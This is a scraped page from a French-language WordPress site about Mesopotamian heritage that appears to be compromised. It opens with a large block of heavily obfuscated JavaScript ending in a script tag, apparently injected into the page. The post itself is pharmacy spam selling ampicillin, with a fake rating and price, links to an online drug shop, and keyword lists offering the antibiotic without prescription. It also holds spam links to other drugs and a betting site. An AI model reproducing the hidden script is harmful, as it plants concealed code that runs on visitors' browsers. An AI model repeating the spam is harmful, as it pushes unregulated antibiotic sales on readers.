]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[14]+$[24]+$[25]+$[26]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[26]+$[13]+(![]+[])[+[]]+$[28]+$[25]+$[29]+$[13]+$[14]+$[30]+$[14]+$[29]+$[13]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[31]+$[13]+$[29]+$[26]+(![]+[])[+[]]+$[31]+$[14]+([]+[]+{})[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[14]+$[27]+$[23]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[39]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[31]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[48]+$[28]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
<div xmlns="http://www.w3.org/1999/xhtml" class="">
<h1>Acheter Du Ampicillin En Belgique</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
 <br clear="left"/></p>
<p><center><a href="http://cheaprx.site/fr-FR?keyword=Ampicillin" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/fr/ampicillin.jpg" /></a></center></p>
<p><br clear="left"/><br />
   <span itemprop="name">Générique Ampicillin</span><br />
    <span itemprop="description">Ou Achetez Ampicillin 500 mg Bon Marche. Ampicillin est un antibiotique à base de pénicilline qui lutte contre les infections bactériennes internes. Ampicillin est un antibiotique très efficace, et est l&rsquo;un des médicaments les plus prescrits par les médecins!</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.2</span> étoiles, basé sur <span itemprop="reviewCount">148</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir <span itemprop="price">€0.23</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="http://cheaprx.site/fr-FR?keyword=Ampicillin" target="_top" rel="nofollow">Use this link to Order Generic Ampicillin (Principen) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="http://cheaprx.site/fr-FR?keyword=Ampicillin" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/similar/fr/ampicillin_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Achat De Ampicillin Au Canada<br />Achetez Générique Ampicillin Autriche<br />Ampicillin 500 mg à prix réduit Générique<br />Acheté Générique Ampicillin Suède<br />Principen Vente<br />Acheté Générique Ampicillin 500 mg L&rsquo;espagne<br />Ordonner Générique Principen Danemark<br />Comment Acheter Du Ampicillin 500 mg Au Québec<br />Acheter Du Vrai Ampicillin 500 mg Le Moins Cher<br />Commander Générique Ampicillin Bâle<br />Ampicillin 500 mg Peu Coûteux<br />Acheté Générique 500 mg Ampicillin Japon<br />Achat Ampicillin Belgique<br />
<br />
<a href="https://www.mesopotamiaheritage.org/?p=33178">buy Avanafil</a><br /><a href="https://www.mesopotamiaheritage.org/?p=33158">buy Vardenafil</a><br /><a href="https://www.mesopotamiaheritage.org/?p=33152">buy Amoxicillin</a><br /><a href="https://www.mesopotamiaheritage.org/?p=33180">www.mesopotamiaheritage.org</a><br />
</p>
<ul>
<li>Pharmacie En Ligne Vente Principen</li>
<li>Acheter Du Ampicillin Sans Ordonnance Forum</li>
<li>Achat Principen Cheque</li>
<li>Acheter Du Vrai Générique Ampicillin 500 mg Bon Marché</li>
<li>Comment Commander Du Ampicillin Sur Internet</li>
<li>Acheter Du Vrai Ampicillin Principen Pas Cher</li>
<li>Achat Générique Principen Suisse</li>
<li>Générique Ampicillin Principen Achetez</li>
<li>Ampicillin Pas Chere Paypal</li>
<li>Achat Ampicillin 500 mg Pharmacie Andorre</li>
<li>Achetez Ampicillin 500 mg Bas Prix</li>
<li>Acheter Ampicillin Pharmacie Maroc</li>
<li>Acheter Du Vrai Principen Moins Cher</li>
<li>Acheter Du Vrai Principen Sans Ordonnance</li>
<li>Achat Générique 500 mg Ampicillin Paris</li>
<li>Acheté Générique Ampicillin Principen Ottawa</li>
<li>Acheter Ampicillin Forum</li>
<li>Acheter Du Vrai Ampicillin Principen Pas Cher Sans Ordonnance</li>
<li>Achat Ampicillin Prix Le Moins Cher Sans Ordonnance</li>
<li>Principen En Ligne Allemagne</li>
<li>Acheter Générique 500 mg Ampicillin Lille</li>
<li>Acheté Générique Principen Italie</li>
<li>Acheter Du Vrai Générique Ampicillin 500 mg L&rsquo;espagne</li>
<li>Achat Ampicillin 500 mg En Ligne Belgique</li>
<li>Peut Acheter Du Ampicillin Sans Ordonnance</li>
<li>Acheté Générique 500 mg Ampicillin Toronto</li>
<li>Ordonner Générique 500 mg Ampicillin Bon Marché</li>
<li>Achetez Générique 500 mg Ampicillin La Dinde</li>
<li>Ou Acheter Du Vrai Principen</li>
<li>Commander Ampicillin Principen Générique</li>
<li>Commander Générique Ampicillin Principen Peu Coûteux</li>
<li>Commander Générique Ampicillin Principen Canada</li>
<li>Ampicillin En Ligne Paypal</li>
<li>Commander Générique 500 mg Ampicillin Prix Le Moins Cher</li>
<li>Acheter Générique Ampicillin 500 mg Peu Coûteux</li>
<li>acheté Générique Ampicillin 500 mg à prix réduit</li>
<li>Ampicillin Principen combien ça coûte En Ligne</li>
<li>Ampicillin France Pharmacie En Ligne</li>
<li>Ordonner Ampicillin Bas Prix Sans Ordonnance</li>
<li>Vente Principen En Ligne Canada</li>
<li>Ou Acheter Ampicillin 500 mg Suisse</li>
<li>Achetez Générique Principen Pas Cher</li>
<li>Générique Principen Pas Cher</li>
<li>Achetez Générique Ampicillin Ottawa</li>
<li>Acheter Du Vrai 500 mg Ampicillin</li>
<li>Achat Ampicillin Principen Générique</li>
<li>Principen Ou Principen Acheter</li>
<li>Acheter Du Ampicillin 500 mg Francais</li>
<li>Bon Site Pour Acheter Du Ampicillin</li>
<li>Ou Acheter Du Ampicillin 500 mg En France</li>
<li>Moins Cher Ampicillin Principen Générique</li>
<li>Ampicillin 500 mg Acheter En Ligne Forum</li>
<li>Ordonner Principen Bon Marché Sans Ordonnance</li>
<li>Acheter Principen En France En Ligne</li>
<li>Générique Ampicillin combien ça coûte</li>
<li>Achetez Générique Principen Bas Prix</li>
<li>Achetez Principen Peu Coûteux</li>
<li>Achetez Ampicillin 500 mg Moins Cher</li>
<li>Achat Ampicillin Pas Chere</li>
<li>Achetez Générique Ampicillin 500 mg Paris</li>
<li>Achat Principen En France Livraison Rapide</li>
<li>Ou Acheter Principen Moins Cher</li>
<li>À Prix Réduit Principen En Ligne</li>
<li>Achat Générique 500 mg Ampicillin Autriche</li>
<li>Achetez Principen À Prix Réduit Sans Ordonnance</li>
<li>Ordonner Générique Ampicillin Principen La Dinde</li>
<li>acheté Ampicillin à prix réduit sans ordonnance</li>
<li>Principen Pas Cher A Lyon</li>
<li>acheter Générique Principen Royaume-Uni</li>
<li>Acheter Du Vrai Générique 500 mg Ampicillin Japon</li>
<li>Commander Générique Principen Lille</li>
<li>Achat Générique Ampicillin Principen Bon Marché</li>
<li>Achat Principen Générique Suisse</li>
<li>Acheter Générique 500 mg Ampicillin Peu Coûteux</li>
<li>Achat Ampicillin Internet France</li>
<li>Ampicillin 500 mg Achetez En Ligne</li>
<li>Ampicillin 500 mg Commander</li>
<li>Comment Acheter Principen Montreal</li>
<li>Le Moins Cher Ampicillin En Ligne</li>
</ul>
<p>
<a href="https://maxbet-sports.com/?p=3694">maxbet-sports.com</a><br /><a href="http://www.sinoentry.com/?p=106362">buy Noroxin</a><br /><a href="https://tanjungalam.000webhostapp.com/?p=18382">Vibramycin 200 mg En France</a><br /><a href="https://kakoyhoshu.000webhostapp.com/home/?p=7964">Premarin En Ligne Livraison Rapide</a></p>
</div>
<p>rej7yE</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://www.mesopotamiaheritage.org/author/acti/">acti</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/" rel="bookmark"><time class="entry-date published" datetime="2019-05-23T10:43:18+02:00">23 mai 2019</time><time class="updated" datetime="2019-05-23T10:43:21+02:00">23 mai 2019</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mesopotamiaheritage.org/drugstore-pas-cher-sildenafil-citrate-belgique-garantie-de-remboursement/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Drugstore Pas Cher * Sildenafil Citrate Belgique * Garantie de remboursement</span></a></div><div class="nav-next"><a href="https://www.mesopotamiaheritage.org/acheter-et-economiser-de-largent-le-meilleur-clarithromycin-reductions-et-la-livraison-gratuite-appliquee/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Acheter Et économiser de l&rsquo;argent &#8211; Le Meilleur Clarithromycin &#8211; Réductions et la livraison gratuite appliquée</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.mesopotamiaheritage.org/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mesopotamiaheritage.org/mossoul-a-coeur-ouvert-plaidoyer-dun-architecte-pour-la-rehabilitation-dun-patrimoine-en-peril/">Mossoul à cœur ouvert, plaidoyer d’un architecte pour la réhabilitation d’un patrimoine en péril</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/how-to-quote-a-book-mla-in-an-essay-check-my-writing-free-www-mesopotamiaheritage-org/">How to quote a book mla in an essay. Check my writing free. WWW.MESOPOTAMIAHERITAGE.ORG</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/buy-case-study-paper/">Buy case study paper</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/book-proposal-writing-service-basic-essay-writing/">Book proposal writing service. Basic essay writing</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/cause-and-effect-essay-topics-on-current-events/">Cause and effect essay topics on current events</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mesopotamiaheritage.org/2022/02/'>février 2022</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/08/'>août 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/02/'>février 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/11/'>novembre 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.mesopotamiaheritage.org/wp-login.php">Connexion</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/feed/">Flux des publications</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section>	</aside><!-- .sidebar .widget-area -->


<footer data-rocket-location-hash="51846ad56e9641636bd1b4399109c5f9" role="contentinfo">
    <div data-rocket-location-hash="aae7c1158473566a6be03f689fe71ab9" id="footer" class="footer">
        <div class="wrap-footer">
            <div class="top-footer">
                <div id="logo" class="logo">
                    <h2 class="block-logo">
                        <span class="text-block-logo">Mesopotamia</span>
                        <i class="icon icon-logo icon-site-2">
                            <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 